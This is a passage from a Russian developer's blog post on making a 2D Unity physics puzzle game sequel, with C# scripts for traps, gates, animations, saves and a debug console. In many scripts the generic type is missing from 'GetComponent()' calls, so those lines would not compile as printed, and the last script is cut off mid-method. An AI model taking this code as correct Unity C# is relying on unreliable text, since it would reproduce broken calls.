private float speed = 4f;
private Transform tr;
private void Awake()
{
audioBase = GameObject.FindWithTag("MainCamera").GetComponent();
tr = transform;
}
private void Update()
{
float s = Time.fixedDeltaTime / 0.03f \* (Time.deltaTime / 0.03f);
tr.localEulerAngles = new Vector3(0f, 0f, tr.localEulerAngles.z - speed \* s);
}
private void OnCollisionEnter2D(Collision2D collision)
{
if (collision.collider.tag == "Player")
{
audioBase.SetSound(setClip, 1, 0.2f, typePlaying, false);
}
}
public float GetSpeed()
{
return speed;
}
}
```
Дальше был лазер, который ну очень сильно всё нагружал. Если выставить на сцене таких штук 40, игра начнёт ощутимо лагать. А ведь ещё у меня было желание добавить полноценные физические законы света, а именно отражение или даже преломление. Но времени не было, не доделал. Хотя всё же оптимизировал некоторые вещи, но это не сильно помогло.
**Скрипт Laser**
```
using UnityEngine;
public class Laser : MonoBehaviour
{
public Vector2 vector2;
public bool active = true;
public GameObject laserActive;
public LineRenderer lr1;
public Transform tr;
public BoxCollider2D bcl;
public Damage dmg;
private void Start()
{
lr1.startColor = lr1.endColor = LaserColor();
}
public Color LaserColor()
{
Color c = new Color(0f, 0f, 0f, 1f);
switch (dmg.GetTypeLaser().Type2int())
{
case 1:
c = new Color(1f, 0f, 0f, 1f);
break;
case 2:
c = new Color(0f, 1f, 0f, 1f);
break;
case 3:
c = new Color(0f, 0f, 0f, 0.4901961f);
break;
case 4:
c = new Color(1f, 0.8823529f, 0f, 1f);
break;
case 5:
c = new Color(0.6078432f, 0.8823529f, 0f, 1f);
break;
case 6:
c = new Color(1f, 0.2745098f, 0f, 1f);
break;
}
return c;
}
private void Update()
{
LaserUpdate();
}
private void LaserUpdate()
{
if (active == true)
{
Vector2[] act1 = Points(tr.position, -tr.up);
lr1.SetPosition(0, act1[0]);
lr1.SetPosition(1, act1[1]);
bcl.size = new Vector2(0.1f, 0.1f);
bcl.offset = act1[2];
}
return;
}
private Vector2[] Points(Vector2 start, Vector2 end)
{
Vector2[] ret = new Vector2[3];
RaycastHit2D hit = Physics2D.Raycast(tr.position, -tr.up, 200f);
ret[0] = tr.position;
ret[1] = hit.point;
vector2 = ret[1];
float distance = Vector2.Distance(tr.position, hit.point);
bcl.size = new Vector2(0.1f, 0.1f);
if (hit.collider == bcl)
{
ret[2] = new Vector2(0f, 0.5f);
}
else
{
ret[2] = new Vector2(0f, -distance - 0.2f);
}
return ret;
}
}
```
Последней ловушкой стала бомба и, прежде чем её добавить, я переписал систему получения урона, в частности перенёс всё, связанное со здоровьем игрока в отдельный скрипт HealthBar (пригодиться для других целей). После бомба всё-таки появилась, и её физика оставляла желать лучшего, в процессе опять доделывал. И под конец получилось опять же вполне достойно.

**Скрипт Explosion**
```
using System.Collections;
using UnityEngine;
public class Explosion : GlobalFunctions
{
public float power = 1f;
public float radius = 5f;
public float health = 20f;
public float timeOffsetExplosion = 1f;
public GameObject[] contacts = new GameObject[0];
public Animator expAnim;
public bool writeContacs = true;
public AudioClip setClip;
private float timeOffsetExplosionCount;
private float alphaTimer;
private bool isTimerOn = false;
private bool firstAPEvirtual = true;
private Collider2D cl;
private Rigidbody2D rb;
private SpriteRenderer sr;
private AudioBase audioBase;
private Explosion explosion;
private void Awake()
{
audioBase = GameObject.FindWithTag("MainCamera").GetComponent();
cl = GetComponent();
rb = GetComponent();
sr = GetComponent();
explosion = GetComponent();
}
private void Start()
{
alphaTimer = sr.color.a;
StartCoroutineTimerOffsetExplosion();
}
private void OnCollisionEnter2D(Collision2D collision)
{
if (writeContacs == true)
{
int cont = contacts.Length;
GameObject[] n = new GameObject[cont + 1];
if (cont != 0)
{
for (int i = 0; i < cont; i++)
{
n[i] = contacts[i];
}
}
n[cont] = collision.gameObject;
contacts = n;
}
}
private void OnCollisionExit2D(Collision2D collision)
{
if (writeContacs == true)
{
int cont = contacts.Length;
if (cont != 1)
{
int counter = 0;
GameObject[] n = new GameObject[cont - 1];
for (int i = 0; i < cont; i++)
{
if (contacts[i] != collision.gameObject)
{
n[counter] = contacts[i];
counter++;
}
}
contacts = n;
}
else
{
contacts = new GameObject[0];
}
}
}
public void ActionExplosionEmulation(GameObject obj)
{
float damage = 0f;
if (obj.CompareTag("Laser"))
{
damage = obj.GetComponent().senDamage;
}
else
{
damage = obj.GetComponent().power;
}
health = health - damage;
StartCoroutineTimerOffsetExplosion();
return;
}
public void StartCoroutineTimerOffsetExplosion()
{
if (health <= 0f && isTimerOn == false)
{
isTimerOn = true;
timeOffsetExplosionCount = timeOffsetExplosion;
StartCoroutine(TimerOffsetExplosion(0.1f));
}
}
private IEnumerator TimerOffsetExplosion(float timeTick)
{
yield return new WaitForSeconds(timeTick);
timeOffsetExplosionCount = timeOffsetExplosionCount - timeTick;
if (timeOffsetExplosionCount > 0f)
{
float c = timeOffsetExplosionCount / timeOffsetExplosion;
sr.color = new Color(1f, c, c, alphaTimer);
StartCoroutine(TimerOffsetExplosion(timeTick));
}
else
{
ExplosionAction();
}
}
private void ExplosionAction()
{
rb.gravityScale = 0f;
rb.velocity = Vector2.zero;
audioBase.SetSound(setClip, 2, 1f, TypePlaying.Sound, false);
Destroy(cl);
CircleCollider2D c = gameObject.AddComponent();
c.isTrigger = true;
c.radius = radius;
tag = "Explosion";
if (PlayerPrefs.GetString("graphicsquality") != "high")
{
Destroy(sr);
StartCoroutine(Off());
}
else
{
expAnim.enabled = true;
StartCoroutine(Off2High());
}
}
public IEnumerator Off()
{
yield return new WaitForSecondsRealtime(0.1f);
gameObject.SetActive(false);
}
public IEnumerator OffHigh(CircleCollider2D c)
{
yield return new WaitForSecondsRealtime(0.1f);
c.enabled = false;
}
public IEnumerator Off2High()
{
yield return new WaitForSecondsRealtime(1.5f);
gameObject.SetActive(false);
}
public void APEvirtual()
{
int cont = contacts.Length;
if (cont != 0 && firstAPEvirtual == true)
{
firstAPEvirtual = false;
for (int i = 0; i < cont; i++)
{
if (contacts[i] != null)
{
if (contacts[i].GetComponent())
{
contacts[i].GetComponent().ExplosionPhysicsEmulation(explosion);
}
}
}
}
}
public void AnimFull()
{
sr.color = new Color(1f, 1f, 1f, 1f);
sr.size = new Vector2(3f \* radius, 3f \* radius);
return;
}
}
```
Взглянув на всю систему урона, я решил её основательно переписать. И в этот раз все возможные вариации урона уместил в один скрипт Damage, а блокам с разрушаемостью сделал похожий метод ActionPhysicsEmulation (под конец для каждого отдельного типа урона был написан свой оптимизированный метод). Также интенсивность урона определялась по интенсивности «силы» объекта (скрипт был только на игроке).
И в итоге только эти 3 головоломки были на голову выше оригинала. Но это был не повод останавливаться: я также не забывал экспериментировать в течении всей разработки. Так появились.
Силовое поле (отключает гравитацию, замедляет и медленно убивает)

**Скрипт VelocityField**
```
using UnityEngine;
public class VelocityField : GlobalFunctions
{
public float percent = 10f;
public float damage = 0.01f;
public float heal = 0.01f;
public GameObject[] contacts = new GameObject[0];
private HealthBar hb;
private void Awake()
{
hb = GameObject.FindWithTag("MainCamera").GetComponent().healthBar;
}
private void FixedUpdate()
{
if (contacts.Length != 0)
{
for (int i = 0; i < contacts.Length; i++)
{
if (contacts[i] != null)
{
if (contacts[i].GetComponent())
{
float s = Time.fixedDeltaTime / 0.03f;
Vector2 vel = contacts[i].GetComponent().velocity;
contacts[i].GetComponent().velocity = vel / 100f \* (100f - percent \* s);
}
}
else
{
contacts = Remove(contacts, i);
}
}
}
}
private void OnTriggerEnter2D(Collider2D collision)
{
if (collision.GetComponent())
{
Rigidbody2D rb2 = collision.GetComponent();
if (rb2.isKinematic == false)
{
VelocityInput vi = collision.GetComponent();
vi.fields = Add(vi.fields, gameObject);
rb2.gravityScale = 0f;
rb2.freezeRotation = true;
vi.inVelocityField = true;
if (collision.GetComponent())
{
collision.GetComponent().ActiveTimerDeleteChange(300f);
}
if (collision.tag == "Player")
{
hb.StartVFRad(damage);
}
contacts = Add(contacts, collision.gameObject);
}
}
}
public void OnTriggerExit2D(Collider2D collision)
{
if (collision.GetComponent())
{
Rigidbody2D rb2 = collision.GetComponent();
if (rb2.isKinematic == false)
{
VelocityInput vi = collision.GetComponent();
vi.fields = Remove(vi.fields, gameObject);
if (vi.fields.Length != 0)
{
rb2.gravityScale = 0f;
rb2.freezeRotation = true;
vi.inVelocityField = true;
}
else
{
rb2.gravityScale = 1f;
rb2.freezeRotation = false;
vi.inVelocityField = false;
}
if (collision.GetComponent())
{
collision.GetComponent().ActiveTimerDeleteChange(60f);
}
if (collision.tag == "Player")
{
hb.EndVFRad(heal);
}
contacts = Remove(contacts, collision.gameObject);
}
}
}
}
```
Топот (он убивал игроков, давя их)
**Скрипт Tramp**
```
using UnityEngine;
public class TrampAnim : MonoBehaviour
{
public float speed = 0.1f;
public float speedOffset = 0.01f;
public float damage = 1f;
private float sc;
private float maxDis;
public Vector3 start;
public Vector3 end;
public TrampAnim ender;
public bool active = true;
public bool trigPlayer = false;
private AudioSet audioSet;
private bool audioAct;
private Transform tr;
private HealthBar hb;
public int count = 0;
public void Start()
{
if (active)
{
tr = transform;
maxDis = Vector2.Distance(start, end);
sc = Vector2.Distance(tr.localPosition, start) / maxDis;
hb = Camera.main.GetComponent().healthBar;
audioAct = GetComponent();
if (audioAct) { audioSet = GetComponent(); }
}
}
public void Update()
{
if (active)
{
float s = Time.fixedDeltaTime / 0.03f \* (Time.deltaTime / 0.03f);
if (count == 0)
{
tr.localPosition = Vector2.MoveTowards(tr.localPosition, end, (speed \* sc + speedOffset) \* s);
if (tr.localPosition == end)
{
count = 1;
if (trigPlayer && ender.trigPlayer)
{
hb.Damage(100f, tag, Vector2.zero);
}
if (audioAct) { audioSet.SetMusic(); }
}
}
else
{
tr.localPosition = Vector2.MoveTowards(tr.localPosition, start, (speed \* sc + speedOffset) \* s);
if (tr.localPosition == start)
{
count = 0;
}
}
sc = Vector2.Distance(tr.localPosition, start) / maxDis;
}
}
public void OnCollisionEnter2D(Collision2D collision)
{
Transform trans = collision.transform;
string tag = trans.tag;
if (tag == "Player")
{
trigPlayer = true;
}
else if (active == false)
{
if (trans.GetComponent())
{
trans.GetComponent().TrampAnimPhysicsEmulation(GetComponent());
}
}
}
public void OnCollisionExit2D(Collision2D collision)
{
string tag = collision.transform.tag;
if (tag == "Player")
{
trigPlayer = false;
}
}
}
```
Радиация (которая потихоньку убавляет здоровье)

**Скрипт Radiation**
```
using System.Collections;
using UnityEngine;
public class Radiation : MonoBehaviour
{
public bool isActiveRadiation = false;
private Management m;
private HealthBar hb;
private void Awake()
{
gameObject.SetActive(PlayerPrefs.GetString("ai") == "off");
m = GameObject.FindWithTag("MainCamera").GetComponent();
hb = m.healthBar;
}
private void Start()
{
StartCoroutine(RadiationDamage());
}
public IEnumerator RadiationDamage()
{
yield return new WaitForSeconds(0.0002f);
if (isActiveRadiation)
{
hb.StraightDamage(0.0002f, "Radiation");
}
StartCoroutine(RadiationDamage());
}
public void OnTriggerEnter2D(Collider2D collision)
{
if (collision.tag == "Player")
{
isActiveRadiation = true;
hb.animator.SetBool("isVisible", true);
}
}
public void OnTriggerExit2D(Collider2D collision)
{
if (collision.tag == "Player")
{
isActiveRadiation = false;
hb.animator.SetBool("isVisible", false);
if (hb.healthBarImage.fillAmount == 0f)
{
m.StartGraphics();
}
}
}
public void OnCollisionEnter2D(Collision2D collision)
{
if (collision.transform.tag == "Player")
{
hb.animator.SetBool("isVisible", false);
PlayerPrefs.SetString("ai", "on");
gameObject.SetActive(false);
}
}
}
```
Ловушка (синий шарик, убивающий при касании, являющийся отсылкой на The World's Hardest Game)
**Скрипт DeathlessScript**
```
using UnityEngine;
public class DeathlessScript : MonoBehaviour
{
private HealthBar hb;
private void Awake()
{
hb = Camera.main.GetComponent().healthBar;
}
public void OnTriggerEnter2D(Collider2D collision)
{
if (collision.tag == "Player")
{
hb.Damage(10f, tag, Vector2.zero);
}
}
}
```
Все эти виды урона я не зарегистрировал в скрипте Damage, но они с костылями в целом работали нормально. После такого на очереди шли дополнительные механики.
*Дополнительные механики*
Они были сделаны разнообразно. Их было достаточно немало, чтобы они все в сумме представляли интерес и достаточно мало, чтобы они были функциональны для взаимодействия с большинством игровых механик.
Первой такой механикой были ворота. Самая первая и самая функциональная из всех. Однозначно пригодился на всех локациях, где необходимы были функциональные заграждения. У него также есть дополнительные функции: isActive для определения стартового состояния и isState для того, чтобы зафиксировать положение после активации (имена перепутаны, но, когда заметил было слишком поздно исправлять).

**Скрипт Gate**
```
using UnityEngine;
using System.Collections;
public class Gate : MonoBehaviour
{
[Header("StartSet")]
public Vector2 gateScale = new Vector2(1, 4);
public float speed = 0.1f;
public bool isReverse = false;
public bool isEnd = true;
public Vector2 animSetGateScale = new Vector2();
public Vector2 target = new Vector2();
[Header("SpriteEditor")]
public Sprite mainSprite;
[Header("Assets")]
public GameObject door1;
public GameObject door2;
private IEnumerator fixUpdate;
private void Start()
{
SpriteRenderer ds1 = door1.GetComponent();
SpriteRenderer ds2 = door2.GetComponent();
ds1.sprite = mainSprite;
ds2.sprite = mainSprite;
if (isReverse == false)
{
animSetGateScale = target = gateScale;
}
fixUpdate = FixUpdate();
SetGate(animSetGateScale);
}
private IEnumerator FixUpdate()
{
yield return new WaitForSeconds(0.03f);
if (animSetGateScale != target)
{
float s = Time.fixedDeltaTime / 0.03f;
animSetGateScale = Vector2.MoveTowards(animSetGateScale, target, speed \* s);
SetGate(animSetGateScale);
StartCoroutine(FixUpdate());
}
}
private void SetGate(Vector2 scale)
{
SpriteRenderer ds1 = door1.GetComponent();
SpriteRenderer ds2 = door2.GetComponent();
Vector2 size = new Vector2(mainSprite.texture.width, mainSprite.texture.height);
float k = size.x / size.y;
ds1.size = new Vector2(gateScale.x, scale.y / 2f);
ds2.size = new Vector2(gateScale.x, scale.y / 2f);
BoxCollider2D d1 = door1.GetComponent();
BoxCollider2D d2 = door2.GetComponent();
d1.size = new Vector2(gateScale.x, scale.y / 2f);
d2.size = new Vector2(gateScale.x, scale.y / 2f);
door1.transform.localScale = new Vector3(1f, 1f, 1f);
door2.transform.localScale = new Vector3(1f, 1f, 1f);
door1.transform.localPosition = new Vector3(0f, (gateScale.y / 2f) - (scale.y / 4f), 0f);
door2.transform.localPosition = new Vector3(0f, -(gateScale.y / 2f) + (scale.y / 4f), 0f);
}
public void OnTriggerEnter2D(Collider2D collision)
{
if (collision.CompareTag("Player"))
{
if (isReverse == false)
{
target = Vector2.zero;
}
else
{
target = gateScale;
}
StopCoroutine(fixUpdate);
fixUpdate = FixUpdate();
StartCoroutine(fixUpdate);
}
}
private void OnTriggerExit2D(Collider2D collision)
{
if (collision.CompareTag("Player") && isEnd == true)
{
if (isReverse == false)
{
target = gateScale;
}
else
{
target = Vector2.zero;
}
StopCoroutine(fixUpdate);
fixUpdate = FixUpdate();
StartCoroutine(fixUpdate);
}
}
}
```
Похожей функциональностью обладали физические объекты. Нет, это не объекты от разрушений, это просто физические объекты (хотя разрушаться они тоже могли, но использовать эту механику не стал). В головоломках их не так уж и много, но они хорошо сочетаются с другими механиками. Например, с воротами: когда объект касается триггера ворот, ворота открываются.
Ещё поскольку я научился «владеть силой», аж три механики управляли ею. Это были триггеры с идентичным кодом взаимодействия с объектами, но каждая выполняла задачи по-своему. Первым было силовым полем (замедлял объект, умножая силу на определённый коэффициент). Второй прибавлял силу в направление точки и точка имела «гравитацию». Третий был сделан случайно: когда головоломка, связанная с нулевой гравитацией, не работала, этот скрипт спас её. В нём объект меняет направление силы, не меняя её саму, её интенсивность.

**Как работает**
Сначала по теореме Пифагора вычисляется гипотенуза, которая является коэффициентом вектора и пригодиться для восстановления силы. Дальше вычисляется угол при помощи функции Atan2. После к углу прибавляется offsetAngle и строится новый вектор на основе синуса и косинуса, который умножается на коэффициент и получается изменённое направление без измененной силы.
```
public Vector2 RotateVector(Vector2 a, float offsetAngle)
{
float power = Mathf.Sqrt(a.x * a.x + a.y * a.y);
float angle = Mathf.Atan2(a.y, a.x) * Mathf.Rad2Deg - 90f + offsetAngle;
return Quaternion.Euler(0, 0, angle) * Vector2.up * power;
}
```
На этом вся моя фантазия дополнений иссякла. Да были идеи по типу бомба на верёвке, канатная дорога и т.д. Но тут пришла нормальная идея: надо оказуалить игру ещё раз. Всё-таки буду с собой честен: в мобильные игры в подавляющем большинстве играют казуалы, а в мою игру вряд ли кто-то из них будет играть, если игра будет невыносимо сложной. Оказуаливание я решил начать с головоломок, которые убивали игрока с одного удара, а урон менять не хотел из-за разрушаемости. И тут пришла идея нормальной дополнительной механики: бустеры или модификаторы.
По концепции они давали временные улучшения, которые связаны с некоторыми основными величинами. Бустеров получилось 5: лечение, бессмертие, замедление времени (слоу мо), изменение гравитации и изменение массы игрока.
Но это казалось каким-то стандартным: шарики-триггеры, разбросанные по уровню для помощи в прохождении. А поэтому я добавил эти бустеры в лазер. Немного изменил механику и заработало.
Теперь у лазера есть 5 режимов взаимодействия с игроком: урон и лечение, бессмертие, замедление времени (слоу мо), изменение гравитации и изменение массы игрока. То есть то же самое, но с одним отличием: лазер действует на игрока постоянно и, если уйти из-под лазера эффект пропадёт сразу же (или через некоторое время). Да, у бустеров почти так же, но лазеры не стандартнее (и так всю игру).
Физическая тематика игры позволила создать батут, который обычно используется для разгона игрока с последующим разрушением стены (хотя это простой BoxCollider2D с PhysicsMaterial, у которого был подкручен параметр bounce для разной силы отскакивания).
А песочность игры позволила создать собственные скрипты для анимации. В основном они двигали объект от точки к точке или вращали объект. Раньше у них было значительно больше функций: возможность анимировано (по точкам) вращать объект, изменять scale (по точкам), более точные метки для начала и конца анимации объекта и т.д. Но в силу того, что это были атавизмами, которые в сумме неистово жрали производительность, мне пришлось их выпилить во имя оптимизации. Скрипт анимации используется везде, где нужно показать простую анимацию, ведь как я говорил: «Оригиналу очень нехватало анимаций!». Скрипта всего два:
BasicAnimation и PointsAnimation.
**Скрипт BasicAnimation**
```
using UnityEngine;
using System.Collections;
public class BasicAnimation : GlobalFunctions
{
public AnimationType animationType = AnimationType.Infinity;
public float speedSpeed = 0.05f;
public float rotation = 0f;
private bool make = true;
private bool animMake = false;
private bool isMoved = false;
private Transform tr;
private float rotationActive = 0f;
public void SetPos(bool pos, float m)
{
rotationActive = rotation * (pos ? 1 : m);
}
private void Start()
{
tr = transform;
animMake = false;
switch (animationType)
{
case AnimationType.Infinity:
make = true;
isMoved = true;
rotationActive = rotation;
break;
case AnimationType.Start:
make = false;
isMoved = false;
break;
case AnimationType.End:
make = true;
isMoved = true;
rotationActive = rotation;
break;
case AnimationType.All:
make = false;
isMoved = false;
break;
}
}
public void TimerAnim(float timer, bool anim)
{
StartAnim(anim);
StartCoroutine(TimerTimerAnim(timer, anim));
}
private IEnumerator TimerTimerAnim(float timer, bool anim)
{
yield return new WaitForSeconds(timer);
EndAnim(anim);
}
public void StartAnim(bool anim)
{
make = true;
if (anim == true)
{
animMake = true;
isMoved = true;
}
else
{
rotationActive = rotation;
}
}
public void EndAnim(bool anim)
{
if (anim == true)
{
animMake = true;
isMoved = false;
}
else
{
make = false;
rotationActive = 0f;
}
}
private void FixedUpdate()
{
if (animMake == true)
{
if (isMoved == true)
{
if (rotationActive != rotation)
{
rotationActive = Mathf.MoveTowards(rotationActive, rotation, speedSpeed);
}
else
{
animMake = false;
isMoved = false;
}
}
else
{
if (rotationActive != 0f)
{
rotationActive = Mathf.MoveTowards(rotationActive, 0f, speedSpeed);
}
else
{
animMake = false;
isMoved = true;
}
}
}
}
private void Update()
{
if (make == true)
{
float rot = tr.localEulerAngles.z;
float s = Time.fixedDeltaTime / 0.03f * (Time.deltaTime / 0.03f);
tr.localEulerAngles = new Vector3(0f, 0f, rot + rotationActive * s);
}
}
}
```
**Скрипт PointsAnimation**
```
using UnityEngine;
using System.Collections;
public class PointsAnimation : GlobalFunctions
{
public AnimationType animationType = AnimationType.Infinity;
public float speedSpeedPosition = 0.001f;
public float speedPosition = 0.1f;
public Vector3[] pointsPosition = new Vector3[0];
public int counterPosition = 0;
private float speedPositionActive = 0f;
private int pointsPositionLength = 0;
private bool make = true;
private bool animMake = false;
private bool isMoved = false;
private Transform tr;
public void SetPos(bool pos, float m) { speedPositionActive = speedPosition * (pos ? 1 : m); }
private void Awake()
{
pointsPositionLength = pointsPosition.Length;
tr = transform;
switch (animationType)
{
case AnimationType.Infinity:
make = true;
isMoved = true;
speedPositionActive = speedPosition;
break;
case AnimationType.Start:
make = false;
isMoved = false;
break;
case AnimationType.End:
make = true;
isMoved = true;
speedPositionActive = speedPosition;
break;
case AnimationType.All:
make = false;
isMoved = false;
break;
}
}
public void TimerAnim(float timer, bool anim)
{
StartAnim(anim);
StartCoroutine(TimerTimerAnim(timer, anim));
}
private IEnumerator TimerTimerAnim(float timer, bool anim)
{
yield return new WaitForSeconds(timer);
EndAnim(anim);
}
public void StartAnim(bool anim)
{
make = true;
if (anim == true)
{
animMake = true;
isMoved = true;
}
else
{
speedPositionActive = speedPosition;
}
}
public void EndAnim(bool anim)
{
if (anim == true)
{
animMake = true;
isMoved = false;
}
else
{
make = false;
speedPositionActive = 0f;
}
}
private void FixedUpdate()
{
if (animMake == true)
{
if (isMoved == true)
{
if (speedPositionActive != speedPosition)
{
Vector2 ends = new Vector2(-speedPosition, speedPosition);
speedPositionActive = Mathf.MoveTowards(speedPositionActive, speedPosition, speedSpeedPosition);
}
else
{
animMake = false;
isMoved = false;
}
}
else
{
if (speedPositionActive != 0f)
{
Vector2 ends = new Vector2(-speedPosition, speedPosition);
speedPositionActive = Mathf.MoveTowards(speedPositionActive, 0f, speedSpeedPosition);
}
else
{
animMake = false;
isMoved = true;
}
}
}
}
private void Update()
{
if (make)
{
if (tr.localPosition == pointsPosition[counterPosition])
{
counterPosition++;
if (counterPosition == pointsPositionLength)
{ counterPosition = 0; }
}
else
{
float s = Time.fixedDeltaTime / 0.03f * (Time.deltaTime / 0.03f);
tr.localPosition = Vector3.MoveTowards(tr.localPosition, pointsPosition[counterPosition], speedPositionActive * s);
}
}
}
}
```
*UI*
По сравнению с оригиналом это настоящий шедевр.
Для сравнения, вот оригинал:
Вот сиквел:

Вот оригинал:
Вот сиквел:

Вот ориг… думаю понятно. Минимализм в сиквеле я довёл до ума и вместо неуместно раскрашенной кнопки паузы и откровенно мешающего таймера теперь локаничная кое-как заметная кнопочка паузы в левом нижнем углу. В меню всё ещё побеждает сиквел. В отличии от оригинала здесь есть анимации повсюду, а задний фон это 11 случайно мною написанных шейдеров в Shader Graph. По функциональности тоже всё лучше, есть настройка графики, раздельная настройка звука и музыки, консоль, которая позволять менять сохранения — ничего этого в меню оригинала нету.
Так хорошо вышло потому, что я решил посмотреть на другие игры. То тут, то там, в общем взял (скорее украл) лучшее отовсюду. И вот, что я взял особенного:
1. Меню проигрыша
Взято из Alto's Adventure, только переживания превратились в насмешки, шутки, ироничные комментарии и т.д.
2. Пауза
Тоже из Alto, только не так функционально, но в стиль вписывается и играть удобнее.
3. Настройки
Частично взяты с Vector 2, а именно форма меню и ползунки громкости.
Немного взял в общем, а в остальном всё сделал самостоятельно.
*Консоль*
Сначала стоит оговориться о том, как работают сохранения. Существует две переменных отвечающие за глобальные и локальные сохранения: это числа progress и elevatorsave соответственно. Переменная progress отвечает за сохранения между сценами, а переменная elevatorsave за сохранения внутри сцены. При нажатии кнопки «Старт» или «Заново» игра переносит на сцену progress и спаунит игрока на сохранении под номером elevatorsave.
Консоль позволяет менять или создавать любую переменную. Такой простой и мощный инструмент мне очень пригодился для тестирования игры и выявления в ней багов. Сама по себе консоль представляет собой вручную написанные команды, пародирующие другие консоли.
**Скрипт DebugConsole**
```
using UnityEngine;
using UnityEngine.UI;
using UnityEngine.SceneManagement;
using System.Collections;
public class DebugConsole : MonoBehaviour
{
public Animator animatorBlackScreen;
public Language l;
public InputField inputField;
public Text textDebug;
private bool access = false;
public void AnalyzeText()
{
string txt = inputField.text.ToLower();
string[] output = new string[0];
string txtLoc = "";
for (int i = 0; i < txt.Length; i++)
{
if (txt[i] == ' ')
{
if (txtLoc != "")
{
output = Add(output, txtLoc);
txtLoc = "";
}
}
else
{
txtLoc = txtLoc + txt[i];
}
}
if (txtLoc != "")
{
output = Add(output, txtLoc);
txtLoc = "";
}
Analyze(output);
}
public void Analyze(string[] commands)
{
switch (commands[0])
{
case "playerprefs":
if (access == true)
{
if (commands.Length < 2)
{
Log(l.ConsoleLanguage(1));//1
}
else
{
switch (commands[1])
{
case "f":
case "float":
float f = 0f;
if (float.TryParse(commands[3], out f))
{
PlayerPrefs.SetFloat(commands[2], float.Parse(commands[3]));
Log(l.ConsoleLanguage(2, commands[2]));//2
}
else
{
Log(l.ConsoleLanguage(3));//3
}
break;
case "i":
case "int":
int i = 0;
if (int.TryParse(commands[3], out i))
{
PlayerPrefs.SetInt(commands[2], int.Parse(commands[3]));
Log(l.ConsoleLanguage(4, commands[2]));//4
}
else
{
Log(l.ConsoleLanguage(5));//5
}
break;
case "s":
case "string":
PlayerPrefs.SetString(commands[2], commands[3]);
Log(l.ConsoleLanguage(6, commands[2]));//6
break;
case "clear":
PlayerPrefs.DeleteAll();
SceneManager.LoadScene(0);
break;
default:
Log(l.ConsoleLanguage(7, commands[1]));//7
break;
}
}
}
else
{
Log(l.ConsoleLanguage(8));//8
}
break;
case "next":
if (access == true)
{
if (commands.Length > 1)
{
switch (commands[1])
{
case "level":
int p = PlayerPrefs.GetInt("progress");
PlayerPrefs.SetInt("progress", p + 1);
Log("ok level");
break;
case "save":
int s = PlayerPrefs.GetInt("elevatorsave");
PlayerPrefs.SetInt("elevatorsave", s + 1);
Log("ok save");
break;
case "start":
PlayerPrefs.SetInt("elevatorsave", 0);
Log("ok start");
break;
case "end":
PlayerPrefs.SetInt("elevatorsave", 1);
Log("ok end");
break;
}
}
}
else
{
Log(l.ConsoleLanguage(8));//8
}
break;
case "echo":
if (commands.Length == 1)
{
Log(l.ConsoleLanguage(9));//9
}
else
{
switch (commands[1])
{
case "vertogpro"://echo vertogpro
access = true;
Log(l.ConsoleLanguage(10));//10
break;
default:
Log(l.ConsoleLanguage(11));//11
break;
}
}
break;
case "restart":
if (access == true)
{
SceneManager.LoadScene(0);
}
else
{
Log(l.ConsoleLanguage(12));//12
}
break;
case "authors":
Log(l.ConsoleLanguage(13));//13
break;
case "discharge":
animatorBlackScreen.SetBool("isActive", true);
PlayerPrefs.SetString("start", "key");
PlayerPrefs.SetString("language", "nothing");
PlayerPrefs.SetString("graphicsquality", "medium");
PlayerPrefs.SetFloat("sound", 0.5f);
PlayerPrefs.SetFloat("music", 0.5f);
PlayerPrefs.SetFloat("rotatenextlevel", 0f);
PlayerPrefs.SetInt("elevatorsave", 0);
PlayerPrefs.SetInt("progress", 1);
PlayerPrefs.SetInt("deaths", 0);
PlayerPrefs.SetInt("discharge", PlayerPrefs.GetInt("discharge") + 1);
PlayerPrefs.SetInt("lastmenueffect", -1);
PlayerPrefs.SetString("isshotmode", "false");
PlayerPrefs.SetString("boss1", "life");
PlayerPrefs.SetString("boss2", "life");
PlayerPrefs.SetString("ai", "off");
PlayerPrefs.SetString("boss3", "life");
PlayerPrefs.SetString("end", "none");
StartCoroutine(StartGame());
break;
case "clear":
Clear();
break;
case "info":
if (access == false)
{
Log(l.ConsoleLanguage(14));//14
}
else
{
Log(l.ConsoleLanguage(15));//15
}
break;
default:
Log(l.ConsoleLanguage(16, commands[0]));//16
break;
}
}
public void Log(object message)
{
textDebug.text = message.ToString();
}
public void Clear()
{
inputField.text = "";
textDebug.text = "";
}
public string[] Add(string[] old, string addComponent)
{
string[] n = new string[old.Length + 1];
if (old.Length != 0)
{
for (int i = 0; i < old.Length; i++)
{
n[i] = old[i];
}
}
n[old.Length] = addComponent;
return n;
}
public IEnumerator StartGame()
{
yield return new WaitForSeconds(1f);
SceneManager.LoadSceneAsync(0);
}
}
```
И специально для вас я оставлю список ликвидных команд в ней:
1. discharge — сбрасывает игровой прогресс (и всю остальную информацию тоже)
2. echo vertogpro — команда для предоставления доступа к разработческим командам
3. playerprefs [тип данный (string, int, float)] [имя переменной] [данные] — меняет или создаёт любую переменну. Пример: playerprefs int progress 14
4. next — подтип для упрощённой навигации по уровням, со своими командами:
* start — сохраняет в начале уровня (next start)
* end — сохраняет в конце уровня (next end)
* save — телепортирует на следующее сохранение (next save)
* level — телепортирует на следующий уровень (next level)
*Графика*
За год я так и не научился рисовать, поэтому я сделал почти то же самое, что и в оригинале: скачал около 30 текстур-паков к майкрафту, отобрал лучшее из каждого и так получилась основная графика. От оригинала графика отличалась не сильно и это меня бесило, бесило настолько, что я ещё нашёл разные анимированные эффекты (взрывы, огонь и т.п) и накачал разнообразных текстур-паков из asset store. Даже для мобильной игры графика довольно плохая, хотя прогресс всё равно наблюдается. Вот оригинал:

А вот сиквел:

*Сохранения*
Если принцип у сохранений простой, то их реализация не очень. Система сохранений состоит из 3 скриптов:
1. ElevatorBase — основа, в которой происходят стартовые команды. В ней по переменной elevatorsave из массива сохранений выбирается активное сохранение.
**Скрипт ElevatorBase**
```
using UnityEngine;
using System.Collections;
public class ElevatorBase : MonoBehaviour
{
public GameObject[] savers = new GameObject[0];
public float inputStartBlock = 1f;
private GameUI gameUI;
public void Awake()
{
int l = savers.Length;
if (l != 0)
{
for (int i = 0; i < l; i++)
{
if (savers[i] != null)
{
if (savers[i].GetComponent())
{
Saving saving = savers[i].GetComponent();
saving.isFirst = false;
saving.idElevatorBase = i;
}
else if (savers[i].GetComponent())
{
savers[i].GetComponent().isFirst = false;
}
}
}
int es = PlayerPrefs.GetInt("elevatorsave");
if (savers[es] != null)
{
if (savers[es].GetComponent())
{
savers[es].GetComponent().isFirst = true;
}
else if (savers[es].GetComponent())
{
savers[es].GetComponent().isFirst = true;
}
}
else
{
gameUI = GameObject.FindWithTag("Canvas").GetComponent();
StartCoroutine(BlockEnabled());
